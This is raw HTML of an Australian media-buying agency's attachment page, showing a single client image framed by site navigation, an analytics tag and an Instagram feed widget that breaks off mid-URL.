<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73346843-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-73346843-1');
</script>


	<header class="page_header scrolled_not_transparent  with_hover_bg_color fixed">
		<div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://sandboxmedia.com.au/"><img class="normal" src="https://sandboxmedia.com.au/wp-content/uploads/2023/03/Sandbox-Media-Buying-Sydney.png" alt="Logo"/><img class="light" src="https://sandboxmedia.com.au/wp-content/uploads/2023/03/Sandbox-Media-Buying-Sydney.png" alt="Logo"/><img class="dark" src="https://sandboxmedia.com.au/wp-content/themes/stockholm/img/logo_black.png" alt="Logo"/><img class="sticky" src="https://sandboxmedia.com.au/wp-content/themes/stockholm/img/logo_black.png" alt="Logo"/></a></div>
                            						</div>
						                        					</div>
										                                                							<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																																							</div>
								</div>
							</div>
																		<nav class="main_menu drop_down   right">
							<ul id="menu-simple-2019" class=""><li id="nav-menu-item-23631" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sandboxmedia.com.au/about-us/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">About Sandbox</span><span class="plus"></span></a></li>
<li id="nav-menu-item-23596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://sandboxmedia.com.au/what-we-do/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">What We Do</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-23597" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/channel-planning-and-strategy/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Channel Planning &#038; Strategy</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-23598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://sandboxmedia.com.au/media-buying-and-negotiation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Media Buying &#038; Negotiation</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-24370" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/radio-advertising-agency/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Radio Advertising Agency</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-24461" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/ooh-advertising-agency/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">OOH Advertising Agency</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-23599" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/digital-media-agency/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Digital Media Agency</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-23602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://sandboxmedia.com.au/social-media/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Social Media Agency</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-24089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/influencer-marketing-agency/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Influencer Marketing Agency</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-24088" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/meta-advertising-agency/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Meta Advertising Agency</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-24087" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/tiktok-advertising/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">TikTok Advertising Agency</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-23601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://sandboxmedia.com.au/search/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Search (SEM &#038; SEO)</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-24368" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/google-ads-agency-sydney/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Google Ads Agency Sydney</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-23600" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/programmatic/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Programmatic Media</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-23604" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/creative/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Creative Agency</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-23603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/production/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Video &#038; Audio Production</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-23842" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/research-and-data/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Research and Data Agency</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22724" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sandboxmedia.com.au/client-experience/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Client Experience</span><span class="plus"></span></a></li>
<li id="nav-menu-item-23297" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sandboxmedia.com.au/testimonials/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Testimonials</span><span class="plus"></span></a></li>
<li id="nav-menu-item-23769" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sandboxmedia.com.au/news/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">News</span><span class="plus"></span></a></li>
<li id="nav-menu-item-23502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://sandboxmedia.com.au/contact-us/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Contact Us</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-24590" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/opportunities-at-sandbox/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Opportunities at Sandbox</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>						</nav>
												                        											<nav class="mobile_menu">
							<ul id="menu-simple-2020" class=""><li id="mobile-menu-item-23631" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/about-us/" class=""><span>About Sandbox</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-23596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://sandboxmedia.com.au/what-we-do/" class=""><span>What We Do</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-23597" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/channel-planning-and-strategy/" class=""><span>Channel Planning &#038; Strategy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-23598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://sandboxmedia.com.au/media-buying-and-negotiation/" class=""><span>Media Buying &#038; Negotiation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-24370" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/radio-advertising-agency/" class=""><span>Radio Advertising Agency</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-24461" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/ooh-advertising-agency/" class=""><span>OOH Advertising Agency</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-23599" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/digital-media-agency/" class=""><span>Digital Media Agency</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-23602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://sandboxmedia.com.au/social-media/" class=""><span>Social Media Agency</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-24089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/influencer-marketing-agency/" class=""><span>Influencer Marketing Agency</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-24088" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/meta-advertising-agency/" class=""><span>Meta Advertising Agency</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-24087" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/tiktok-advertising/" class=""><span>TikTok Advertising Agency</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-23601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://sandboxmedia.com.au/search/" class=""><span>Search (SEM &#038; SEO)</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-24368" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/google-ads-agency-sydney/" class=""><span>Google Ads Agency Sydney</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-23600" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/programmatic/" class=""><span>Programmatic Media</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-23604" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/creative/" class=""><span>Creative Agency</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-23603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/production/" class=""><span>Video &#038; Audio Production</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-23842" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/research-and-data/" class=""><span>Research and Data Agency</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-22724" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/client-experience/" class=""><span>Client Experience</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-23297" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/testimonials/" class=""><span>Testimonials</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-23769" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/news/" class=""><span>News</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-23502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://sandboxmedia.com.au/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-24590" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sandboxmedia.com.au/opportunities-at-sandbox/" class=""><span>Opportunities at Sandbox</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content ">
			<div class="content_inner  ">
										<div class="container">
			<div class="container_inner default_template_holder clearfix" >
																<p class="attachment"><a href='https://sandboxmedia.com.au/wp-content/uploads/2019/12/Client-Aveo.jpg'><img fetchpriority="high" decoding="async" width="225" height="300" src="https://sandboxmedia.com.au/wp-content/uploads/2019/12/Client-Aveo-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://sandboxmedia.com.au/wp-content/uploads/2019/12/Client-Aveo-225x300.jpg 225w, https://sandboxmedia.com.au/wp-content/uploads/2019/12/Client-Aveo.jpg 450w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
														 
																				
		</div>
	</div>
	
    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
					<div class="footer_top_holder">
				<div class="footer_top">
										<div class="container">
						<div class="container_inner">
																							<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="media_image-2" class="widget widget_media_image"><a href="https://sandboxmedia.com.au/"><img width="300" height="47" src="https://sandboxmedia.com.au/wp-content/uploads/2019/12/SandboxLogoWhiteHome-300x47.png" class="image wp-image-22250  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sandboxmedia.com.au/wp-content/uploads/2019/12/SandboxLogoWhiteHome-300x47.png 300w, https://sandboxmedia.com.au/wp-content/uploads/2019/12/SandboxLogoWhiteHome-400x63.png 400w, https://sandboxmedia.com.au/wp-content/uploads/2019/12/SandboxLogoWhiteHome.png 403w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="block-27" class="widget widget_block"><div class="fc1"><a href="https://au.linkedin.com/company/sandbox-media-australia" target="_blank"><img decoding="async" src="https://sandboxmedia.com.au/wp-content/uploads/2024/02/Social-Icon-LinkedIn.png" alt="" class="wp-image-23894" style="width:35px;height:auto"/>&nbsp;&nbsp;&nbsp;&nbsp;

<a href="https://www.instagram.com/sandboxmediaagency/" target="_blank"><img decoding="async" src="https://sandboxmedia.com.au/wp-content/uploads/2024/02/Social-Icon-Instagram.png" alt="" class="wp-image-23894" style="width:35px;height:auto"/>&nbsp;&nbsp;&nbsp;&nbsp;

<a href="https://www.facebook.com/Sandbox-Media-100873921526403/" target="_blank"><img decoding="async" src="https://sandboxmedia.com.au/wp-content/uploads/2024/02/Social-Icon-Facebook.png" alt="" class="wp-image-23894" style="width:35px;height:auto"/>&nbsp;&nbsp;&nbsp;&nbsp;

<a href="https://twitter.com/SandboxMediaANZ" target="_blank"><img loading="lazy" decoding="async" width="24" height="24" src="https://sandboxmedia.com.au/wp-content/uploads/2024/02/Social-Icon-X.png" alt="" class="wp-image-23894" style="width:35px;height:auto"/></div></div><div id="block-41" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="721" height="180" src="https://sandboxmedia.com.au/wp-content/uploads/2024/05/IMAA-Landscape.png" alt="" class="wp-image-23921" style="width:145px;height:auto" srcset="https://sandboxmedia.com.au/wp-content/uploads/2024/05/IMAA-Landscape.png 721w, https://sandboxmedia.com.au/wp-content/uploads/2024/05/IMAA-Landscape-300x75.png 300w, https://sandboxmedia.com.au/wp-content/uploads/2024/05/IMAA-Landscape-700x175.png 700w" sizes="auto, (max-width: 721px) 100vw, 721px" /></figure>
</div></div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-column-2-container"><ul id="menu-footer-column-2" class="menu"><li id="menu-item-23630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23630"><a href="https://sandboxmedia.com.au/about-us/">About Sandbox</a></li>
<li id="menu-item-22823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22823"><a href="https://sandboxmedia.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-23614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23614"><a href="https://sandboxmedia.com.au/our-media-network/">Our Media Network</a></li>
<li id="menu-item-23902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23902"><a href="https://sandboxmedia.com.au/modern-slavery-statement/">Modern Slavery Statement</a></li>
<li id="menu-item-23868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23868"><a href="https://sandboxmedia.com.au/privacy/">Privacy Policy</a></li>
</ul></div></div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="block-39" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large is-resized is-style-default"><img loading="lazy" decoding="async" width="98" height="69" data-id="23924" src="https://sandboxmedia.com.au/wp-content/uploads/2024/05/GP-web-footer.png" alt="" class="wp-image-23924"/></figure>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="150" height="115" data-id="24405" src="https://sandboxmedia.com.au/wp-content/uploads/2024/11/Amazon-Ads-Verified-Partner-Logo2-sml.png" alt="" class="wp-image-24405" style="width:95px;height:auto"/></figure>
</figure>
</div><div id="block-35" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="432" src="https://sandboxmedia.com.au/wp-content/uploads/2024/05/2024-MSA-Partner-Program-Badge-Partner-2-2-1024x432.png" alt="" class="wp-image-23927" style="width:166px;height:auto" srcset="https://sandboxmedia.com.au/wp-content/uploads/2024/05/2024-MSA-Partner-Program-Badge-Partner-2-2-1024x432.png 1024w, https://sandboxmedia.com.au/wp-content/uploads/2024/05/2024-MSA-Partner-Program-Badge-Partner-2-2-300x126.png 300w, https://sandboxmedia.com.au/wp-content/uploads/2024/05/2024-MSA-Partner-Program-Badge-Partner-2-2-768x324.png 768w, https://sandboxmedia.com.au/wp-content/uploads/2024/05/2024-MSA-Partner-Program-Badge-Partner-2-2-1536x647.png 1536w, https://sandboxmedia.com.au/wp-content/uploads/2024/05/2024-MSA-Partner-Program-Badge-Partner-2-2-2048x863.png 2048w, https://sandboxmedia.com.au/wp-content/uploads/2024/05/2024-MSA-Partner-Program-Badge-Partner-2-2-700x295.png 700w, https://sandboxmedia.com.au/wp-content/uploads/2024/05/2024-MSA-Partner-Program-Badge-Partner-2-2-1100x464.png 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div><div id="block-34" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="block-9" class="widget widget_block">
<h2 class="wp-block-heading has-text-color has-small-font-size" style="color:#bababa;font-style:normal;font-weight:500;text-transform:uppercase">Follow us</h2>
</div><div id="block-10" class="widget widget_block">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4" style="padding-bottom: 6px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="8" data-nummobile="" data-item-padding="3"	 data-shortcode-atts="[&quot;feed=1&quot;]"  data-postid="22688" data-locatornonce="90e48a4923" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 6px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17991405026876147" data-date="1768439200">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTgyFwWE8D3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.71878-15/615522265_2950243605161509_3876974686404137240_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=fwdOYjawSbsQ7kNvwFh4ozn&#038;_nc_oc=AdkZKdDxNGrMg_mGyHPaIZF2-EHj0aSf7LbB8lHxYSLpg4mseNVj6aQyYIUvLrJZqaieymhDNU7HvILagbyrLkQ7&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=YkxMITT3O11akYpHe4hoxw&#038;oh=00_Afq_ve0p3mr6dPZLVLuknQi6ZttuuR-dKKKBvWZdYTuAOw&#038;oe=6973ADA0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/615522265_2950243605161509_3876974686404137240_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fwdOYjawSbsQ7kNvwFh4ozn&amp;_nc_oc=AdkZKdDxNGrMg_mGyHPaIZF2-EHj0aSf7LbB8lHxYSLpg4mseNVj6aQyYIUvLrJZqaieymhDNU7HvILagbyrLkQ7&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afq_ve0p3mr6dPZLVLuknQi6ZttuuR-dKKKBvWZdYTuAOw&amp;oe=6973ADA0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/615522265_2950243605161509_3876974686404137240_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fwdOYjawSbsQ7kNvwFh4ozn&amp;_nc_oc=AdkZKdDxNGrMg_mGyHPaIZF2-EHj0aSf7LbB8lHxYSLpg4mseNVj6aQyYIUvLrJZqaieymhDNU7HvILagbyrLkQ7&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afq_ve0p3mr6dPZLVLuknQi6ZttuuR-dKKKBvWZdYTuAOw&amp;oe=6973ADA0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/615522265_2950243605161509_3876974686404137240_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fwdOYjawSbsQ7kNvwFh4ozn&amp;_nc_oc=AdkZKdDxNGrMg_mGyHPaIZF2-EHj0aSf7LbB8lHxYSLpg4mseNVj6aQyYIUvLrJZqaieymhDNU7HvILagbyrLkQ7&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afq_ve0p3mr6dPZLVLuknQi6ZttuuR-dKKKBvWZdYTuAOw&amp;oe=6973ADA0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/615522265_2950243605161509_3876974686404137240_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fwdOYjawSbsQ7kNvwFh4ozn&amp;_nc_oc=AdkZKdDxNGrMg_mGyHPaIZF2-EHj0aSf7LbB8lHxYSLpg4mseNVj6aQyYIUvLrJZqaieymhDNU7HvILagbyrLkQ7&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afq_ve0p3mr6dPZLVLuknQi6ZttuuR-dKKKBvWZdYTuAOw&amp;oe=6973ADA0&quot;}">
			<span class="sbi-screenreader">Nothing better than team collaboration!!!

 @queen</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sandboxmedia.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Nothing better than team collaboration!!!

 @queenester_falafel always a lunch staple in the Sandbox office" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18082248008182874" data-date="1767157200">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DS6lNhGE1LH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.71878-15/607067850_1942874879988821_416894146229466960_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=lvE1q-bPeqMQ7kNvwEXfaw7&#038;_nc_oc=AdmK-ZSSX7Nk96p0keZuSiOikrfcv3ol9-CO83f0MUqCnRUYQzdcLy6uKnpk0qSRc_DmsJ9ATXZiI0t0kLlgY1Gu&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=YkxMITT3O11akYpHe4hoxw&#038;oh=00_Afq2S9fMyNiAzGIAiz2YUYCb9k7tqqT3WCLZ4yMbzgqmLw&#038;oe=69737790"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/607067850_1942874879988821_416894146229466960_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lvE1q-bPeqMQ7kNvwEXfaw7&amp;_nc_oc=AdmK-ZSSX7Nk96p0keZuSiOikrfcv3ol9-CO83f0MUqCnRUYQzdcLy6uKnpk0qSRc_DmsJ9ATXZiI0t0kLlgY1Gu&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afq2S9fMyNiAzGIAiz2YUYCb9k7tqqT3WCLZ4yMbzgqmLw&amp;oe=69737790&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/607067850_1942874879988821_416894146229466960_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lvE1q-bPeqMQ7kNvwEXfaw7&amp;_nc_oc=AdmK-ZSSX7Nk96p0keZuSiOikrfcv3ol9-CO83f0MUqCnRUYQzdcLy6uKnpk0qSRc_DmsJ9ATXZiI0t0kLlgY1Gu&